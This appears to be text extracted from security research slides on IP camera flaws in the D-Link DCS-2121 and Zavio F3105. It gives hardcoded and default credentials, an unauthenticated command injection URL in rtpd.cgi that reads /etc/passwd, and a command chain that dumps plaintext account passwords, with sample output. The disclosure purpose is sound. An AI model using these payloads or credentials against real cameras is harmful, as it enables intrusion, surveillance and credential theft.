















• Requesting /cgi/admin/telnetd.cgi?command=on (needs valid credentials) will spawn a telnetd server

#### Hardcoded telnetd credentials: user=root password=admin

- You cannot change the *telnetd* credentials
- *RTSP* server **without authentication** is up and running by default
- Request live stream video: rtsp://<dlink\_cam>/play3.sdp
- Discovered by <u>Martin Trigaux</u>



- Web server banner: "Server: dcs-lig-httpd"
- Requesting /common/info.cgi (no need for valid credentials) you get the following information:

model=DCS-2121 version=1.04 build=3227 nipca=1.6 name=DCS-2121 location= macaddr=00:26:5A:7A:A2:1B ipaddr=192.168.1.7

netmask=255.255.255.0 gateway=192.168.1.1 wireless=yes inputs=1 outputs=1 speaker=yes



#### Web server default credentials are: user=admin password=<blank>

 Lighttpd stores the authentication configuration in /tmp/lighttpd-inc.conf



```
auth.require = (
        "/cht/admin/" =>(
                "method" => "basic",
                "realm" => "DCS-2121",
                "require" => "user=admin"),
        "/eng/admin/" =>(
                "method" => "basic",
                "realm" => "DCS-2121",
                "require" => "user=admin"),
       "/cgi/" =>(
                 "method" => "basic",
                 "realm" => "DCS-2121",
                 "require" => "valid-user"),
       [...]
```



- They forgot to define authentication rules for /cgi-bin/
- That means we can invoke any *CGI* in that folder without authentication
- The only available CGI program is /cgi-bin/rtpd.cgi
- It contains an OS command injection vulnerability. Oops!





```
[...]
echo "$QUERY STRING" | grep -vq ' ' || die
"query string cannot contain spaces."
. $conf > /dev/null 2> /dev/null
eval "$(echo $QUERY STRING | sed -e 's/&/ /g')"
[...]
• Example: "uname -a;cat /etc/passwd"
http://<cam ip>/cgi-bin/rtpd.cgi?uname&-
```



a; cat&/etc/passwd

• At least two ways to get account credentials:

Method 1: Crack the account credential hashes

• /tmp/lighttpd-htdigest.user stores the account credential hashes in the following format: MD5 \$user:\$realm:\$password"

/tmp # cat lighttpd-htdigest.user

admin:DCS-2121:c897eb09e8ac7d972fe6b1df4c89209b admin:nipca:3c8d52d5fb4c01a0b520a121fb9c9bfe



Method 2: Run a CGI as standalone program and dump credentials

- /var/www/cgi/admin/tools\_admin.cgi is used to add/remove/modify user accounts
- First, we tried to add an user by invoking this *CGI* using the OS command injection bug but it didn't work

• Then, we executed this *CGI* from a telnet terminal as a standalone program and its output was an *XML* with the camera configuration, including the user accounts credentials in plain text



tools\_admin.cgi output as standalone:

<Administrators> <max>1</max> <size>1</size> <user> <name>admin</name> <password>cobracordobesa</password> </user> </Administrators> <Users> <max>20</max> <size>2</size> <user> <name>lara</name> <password>ylasamigas</password> </user> <user> <name>giovanni</name> <password>elektra</password> </user> </user> </user>



• So, we want to execute the tools\_admin.cgi as a standalone program through the rtpd.cgi

• First, we need to get rid of the *CGI* environment variables using the shell built-in command "unset":

unset&GATEWAY\_INTERFACE;unset&LD\_LIBRARY\_PATH;unset& REMOTE\_ADDR;[...]

 Second, set the minimum necessary environment variables used by the telnet shell using the "export" built-in shell command:

export&USER=root;export&HOME=/;export&LOGNAME=root;e
xport&SHELL=/bin/sh;export&PWD=/;



• Third, execute /var/www/cgi/admin/tools\_admin.cgi:

http://<cam\_ip>/cgibin/rtpd.cgi?<unset\_CGI\_environment\_variables>; <export\_shell\_variables>; /var/www/cgi/admin/tools\_admin.cgi

• Profit!





PAGE 67

Model: Zavio F3105 Faraday GM8180 H.264 SoC 500 Mhz CPU 128 MB RAM Linux 2.6.14

Propietary SDK Filesystem: ext2 (writeable, non-persistent) Web server: BOA development version 0.94.14rc21













#### Services:

| 80/tcp    | http  |
|-----------|-------|
| 443/tcp   | https |
| 554/tcp   | rtsp  |
| 49152/tcp | UPnP  |

• UPnP service banner: "*Portable SDK for UPnP devices/1.4.2*" (affected by the bunch of UPnP vulnerabilities published by *Rapid7* in January 2013)



• Requesting http://<cam\_ip>/web\_version (no need for valid credentials) the firmware version is shown

#### Default Web server credentials: user=admin pwd=admin

- Web server fingerprinting:
  - Server: Boa/0.94.14rc21
  - WWW-Authenticate: Basic realm="F3105 Megapixel Fixed CMOS Camera"


• Telnetd is not present in the camera, so, we didn't have any shell access but ...

• We discovered a post-auth command injection ③





